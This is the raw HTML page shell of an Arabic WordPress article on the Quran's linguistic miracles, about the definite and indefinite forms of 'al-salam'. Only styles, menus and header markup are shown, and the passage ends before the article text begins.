!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="preload" as="image" href="https://quran-m.com/wp-content/uploads/2020/01/22-–-20-300x169.png"><link rel="preload" as="image" href="https://quran-m.com/wp-content/uploads/2021/07/the-book-of-isaiah-740x444-1.jpg"></head>



<body class="rtl wp-singular post-template-default single single-post postid-1987 single-format-standard wp-custom-logo wp-theme-3elm-eman" data-spy="scroll" data-target=".navbar" data-offset="0">
<!--
	<style>
		.bnm img{
			width:100%
		}
	</style>

<div class="bnm" style="padding:30px 0 0 0 ;background-color:#000">
<div class="container">
<a href="https://mobi.art4muslim.com/" target="_blank" style="display:block" >
<img src="https://quran-m.com/wp-content/uploads/2022/11/bn2-scaled.jpg"  style="width:100%" />
</a>
</div>
</div>
-->
  <section id="wrapper">
	<header class="main-header hidden-xs">
      <div class="logo-search">
        <div class="container">
          <div class="main-logo">
			  
              <a href="https://quran-m.com" >
                 <img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/logo.png" class="img-responsive" alt="الاعجاز العلمي في القرآن">
              </a>
          </div>
          <div class="space"></div>
          <div class="search-box">
<!--             <form id="searchform" method="post" action="https://quran-m.com/">
              <div class="form-group">
                <input type="text" class="form-control" placeholder="البحث" name="s" id="search" >
                <button type="submit"><i class="fa fa-search"></i></button>
              </div>
            </form> -->
			   
			<script async src="https://cse.google.com/cse.js?cx=275022de40de64df1">
			</script>
			<div id="searchform" class="gcse-search"></div>
			 <style>
				 .gsc-control-cse{ width: 200px;}
			 	.gsc-control-cse { background-color: transparent; border: 0;padding: 0; position: relative; } 
				 .gsc-search-button { margin-right: 0;  position: absolute; left: 8px; top: 2px; }
				 .gsc-search-button-v2 { font-size: 0; padding: 6px 0px; width: 28px;}
			 </style> 
			  
            <div class="social-icons">
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="انستجرام" class="fa fa-instagram"></a>
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="ساوند كلاود" class="fa fa-soundcloud"></a>
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="دريبل" class="fa fa-dribbble"></a>
                  <a href="#" data-toggle="tooltip" data-placement="bottom" title="تويتر" class="fa fa-twitter"></a>
                  <a href="https://www.facebook.com/profile.php?id=100094378080203" data-toggle="tooltip" data-placement="bottom" title="فيسبوك" class="fa fa-facebook"></a>
                </div>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default no-radius no-margin no-border main-nav" role="navigation">
        <div class="container">
          <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
			</button>
          </div>
          <div class="collapse navbar-collapse navbar-ex1-collapse">
						<ul id="menu-%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d9%87" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9663 nav-item"><a title="الرئيسيه" href="https://quran-m.com" class="nav-link">الرئيسيه</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-223 nav-item"><a title="الإعجاز" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-223">الإعجاز</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-223" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224 nav-item"><a title="الاعجاز العلمي في علوم الأرض" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/" class="dropdown-item">الاعجاز العلمي في علوم الأرض</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225 nav-item"><a title="الاعجاز الغيبي في القرآن" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%ba%d9%8a%d8%a8%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="dropdown-item">الاعجاز الغيبي في القرآن</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226 nav-item"><a title="الاعجاز في علوم الفلك والفضاء" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83-%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1/" class="dropdown-item">الاعجاز في علوم الفلك والفضاء</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227 nav-item"><a title="الاعجاز العلمي في الكائنات الحية" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%a8%d8%a7/" class="dropdown-item">الاعجاز العلمي في الكائنات الحية</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-228 nav-item"><a title="الاعجاز البياني و اللغوي في القرآن" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86%d9%8a-%d9%88-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="dropdown-item">الاعجاز البياني و اللغوي في القرآن</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229 nav-item"><a title="الاعجاز العلمي علوم الطب و الحياة" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/" class="dropdown-item">الاعجاز العلمي علوم الطب و الحياة</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230 nav-item"><a title="الاعجاز التشريعي في القرآن" href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%aa%d8%b4%d8%b1%d9%8a%d8%b9%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="dropdown-item">الاعجاز التشريعي في القرآن</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-218 nav-item"><a title="آيات" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-218">آيات</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-218" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219 nav-item"><a title="آيات الله في جسم الانسان" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ac%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%86%d8%b3%d8%a7%d9%86/" class="dropdown-item">آيات الله في جسم الانسان</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220 nav-item"><a title="آيات الله في خلق الحيوان" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86/" class="dropdown-item">آيات الله في خلق الحيوان</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221 nav-item"><a title="آيات الله في خلق الكون" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d9%83%d9%88%d9%86/" class="dropdown-item">آيات الله في خلق الكون</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222 nav-item"><a title="آيات الله في خلق النباتات" href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%81%d9%8a-%d8%ae%d9%84%d9%82-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa/" class="dropdown-item">آيات الله في خلق النباتات</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-242 nav-item"><a title="مقالات" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-242">مقالات</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-242" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243 nav-item"><a title="ابداعات اسلامية" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%a8%d8%af%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="dropdown-item">ابداعات اسلامية</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244 nav-item"><a title="تأملات قرآنية" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%82%d8%b1%d8%a2%d9%86%d9%8a%d8%a9/" class="dropdown-item">تأملات قرآنية</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245 nav-item"><a title="روائع الهدى النبوي" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b1%d9%88%d8%a7%d8%a6%d8%b9-%d8%a7%d9%84%d9%87%d8%af%d9%89-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a/" class="dropdown-item">روائع الهدى النبوي</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246 nav-item"><a title="ضوابط و تأصيل الاعجاز" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b6%d9%88%d8%a7%d8%a8%d8%b7-%d9%88-%d8%aa%d8%a3%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2/" class="dropdown-item">ضوابط و تأصيل الاعجاز</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247 nav-item"><a title="قصص للعبرة" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b5%d8%b5-%d9%84%d9%84%d8%b9%d8%a8%d8%b1%d8%a9/" class="dropdown-item">قصص للعبرة</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248 nav-item"><a title="مسلمين جدد" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d8%ac%d8%af%d8%af/" class="dropdown-item">مسلمين جدد</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249 nav-item"><a title="مقالات اسلامية" href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="dropdown-item">مقالات اسلامية</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-235 nav-item"><a title="شبهات" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-235">شبهات</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-235" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236 nav-item"><a title="التطور والالحاد" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d8%b1-%d9%88%d8%a7%d9%84%d8%a7%d9%84%d8%ad%d8%a7%d8%af/" class="dropdown-item">التطور والالحاد</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237 nav-item"><a title="حول الاسلام" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" class="dropdown-item">حول الاسلام</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238 nav-item"><a title="حول الاعجاز" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2/" class="dropdown-item">حول الاعجاز</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239 nav-item"><a title="حول السنة" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b3%d9%86%d8%a9/" class="dropdown-item">حول السنة</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240 nav-item"><a title="حول القراّن" href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d9%91%d9%86/" class="dropdown-item">حول القراّن</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5933 nav-item"><a title="المرئيات" href="https://quran-m.com/category/media/" class="nav-link">المرئيات</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232 nav-item"><a title="المكتبة" href="https://quran-m.com/category/book/" class="nav-link">المكتبة</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504 nav-item"><a title="المؤلفون" href="https://quran-m.com/%d8%a7%d9%84%d9%85%d8%a4%d9%84%d9%81%d9%88%d9%86/" class="nav-link">المؤلفون</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241 nav-item"><a title="صورة وتعليق" href="https://quran-m.com/category/%d8%b5%d9%88%d8%b1%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%82/" class="nav-link">صورة وتعليق</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997 nav-item"><a title="عن الموقع" href="https://quran-m.com/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/" class="nav-link">عن الموقع</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998 nav-item"><a title="ارسال مقال" href="https://quran-m.com/%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d9%85%d9%82%d8%a7%d9%84/" class="nav-link">ارسال مقال</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535 nav-item"><a title="تواصل معنا" href="https://quran-m.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/" class="nav-link">تواصل معنا</a></li>
</ul>          </div>
        </div>
      </nav>
    </header>
		<header class="mobile-header visible-xs">
      <div class="mobile-logo">
				<a href="https://quran-m.com" >
					<img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/logo.png" class="img-responsive  align-center" alt="logo">
				</a>
      </div>
      <div class="mobile-search">
        <button type="button" class="btn" data-toggle="modal" data-target="#searchModal">
          <i class="fa fa-search"></i>
        </button>
      </div>
      <a id="nav-expander" class="nav-expander fixed"> <i class="fa fa-bars fa-lg"></i> </a>
      <div class="offcanvas-menu">
        <nav>
					<ul  class="list-unstyled mobile-menu"><li class="close-btn text-left"><a href="#" id="nav-close"><i class="fa fa-close"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9663"><a href="https://quran-m.com">الرئيسيه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الإعجاز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://quran-m.com/category/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%87/">آيات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://quran-m.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://quran-m.com/category/%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%b1%d8%af%d9%88%d8%af/">شبهات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5933"><a href="https://quran-m.com/category/media/">المرئيات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://quran-m.com/category/book/">المكتبة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://quran-m.com/%d8%a7%d9%84%d9%85%d8%a4%d9%84%d9%81%d9%88%d9%86/">المؤلفون</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://quran-m.com/category/%d8%b5%d9%88%d8%b1%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%82/">صورة وتعليق</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://quran-m.com/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/">عن الموقع</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a href="https://quran-m.com/%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d9%85%d9%82%d8%a7%d9%84/">ارسال مقال</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="https://quran-m.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul>        </nav>
      </div>
    </header><style>
.item-description__{position:relative;overflow:inherit; clear:both;font-size: 18px;line-height: 1.7;} 
.item-description__ > *{overflow:hidden}
h1, h2, h3, h4, h5, h6, p { overflow: initial !important; color: #000; }
.heateor_sss_sharing_title{display:none}
.heateorSssSharingRound i{width:30px!important;height:30px!important}
.view-page .date_share{padding:0}
.item-description__ {font-size: 21px; line-height: 1.75; }
.my-tags-list a { color: #0163f1; text-decoration: none; font-size: 16px; font-weight: 700; }
	.my-tags-list-title{font-size: 18px; font-weight: 800; margin-bottom:10px}
@media(min-width:767px){
/* .heateor_sss_sharing_container{
	position: absolute;
    top: -50px;
    left: 0;
} */

}
/* @media(max-width:1400px){td, th,table,tbody,tr { padding: 0; display: block; width: 100% !important; }}
	 */
@media (max-width: 600px){ .page-path{display:none;} .view-page .main-title { font-size: 20px; line-height: 30px; } }	
.subscribe{ display:none!important } /* Basic table reset */ .view-page table { width: 100%; border-collapse: collapse; margin: 20px 0; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; } /* Table header styling */ .view-page table thead th { background-color: #f8f9fa; color: #2c3338; font-weight: 600; text-align: left; padding: 12px 15px; border-bottom: 2px solid #ddd; } /* Table body styling */ .view-page table tbody td { padding: 12px 15px; border-bottom: 1px solid #e7e7e7; vertical-align: top; } /* Hover effect on rows */ .view-page table tbody tr:hover { background-color: #f1f1f1; } /* Table footer styling */ .view-page table tfoot td { padding: 10px 15px; font-size: 0.9em; border-top: 2px solid #ddd; background-color: #f8f9fa; } .view-page table{ border: 1px solid #ddd; } .view-page table th, .view-page table td { border: 1px solid #ddd; } .view-page table thead th { border-bottom-width: 2px; } .view-page table tbody tr:nth-child(odd) { background-color: #f9f9f9; }
</style>
<div class="page-path">
  <div class="container">
    <ol class="breadcrumb" style="padding-left:25px;padding-right:25px">

    <li ><a href="https://quran-m.com"><span> <i class="fa fa-home"></i> الرئيسيه</span></a></li> <li ><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86%d9%8a-%d9%88-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/"><span>الاعجاز البياني و اللغوي في القرآن</span></a></li> <li ><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/"><span>الاعجاز العلمي في القرآن</span></a></li> سر تنكير لفظ ( السلام ) وتعريفه</ol>
</div>
</div><main class="main-content inner-content">
	<div class="container">
		<div class="view-page">
			<div class="row">
				<div class="col-md-9 col-sm-8 col-xs-12">
																						<h1 class="main-title">سر تنكير لفظ ( السلام ) وتعريفه</h1>
       
                	<div class="space"></div>
						
					<div class="date_share" style="height:auto">
					    <span>  
                        					        
                            <br>                        	
							<span class="date"><i class="fa fa-clock-o"></i> الأحد/ديسمبر/2019</span>
							

												    </span> &nbsp;&nbsp;&nbsp;						
					</div>
                	
					<!--
					<div class="news-big-thum">
						<img src="https://quran-m.com/firas/ar_photo/1204535054546507237_62a7a839cb_m.jpg" alt="سر تنكير لفظ ( السلام ) وتعريفه" class="img-responsive align-center" />					</div>

					<div class="item_author">
            <div class="media">
              <div class="media-left">
                <img alt='' src='https://secure.gravatar.com/avatar/2bdc3c5d910bccc7daeda2c3195112137a24fe03c687adb367d83d3b35e3ca20?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2bdc3c5d910bccc7daeda2c3195112137a24fe03c687adb367d83d3b35e3ca20?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300wp-user-avatar wp-user-avatar-300 photo' height='300' width='300' fetchpriority='high' decoding='async'/>              </div>
              <div class="media-body">
                <h4 class="media-heading">
									<a href="https://quran-m.com/author/admin/">
										موسوعة الإعجاز العلمي									</a>
                </h4>
                <span></span>
              </div>
            </div>
            <div class="space"></div>
            <div class="item-date">
              <span><i class="fa fa-calendar"></i>الأحد/ديسمبر/2019</span>
            </div>
          </div>
          -->

					<div class="item-description__">
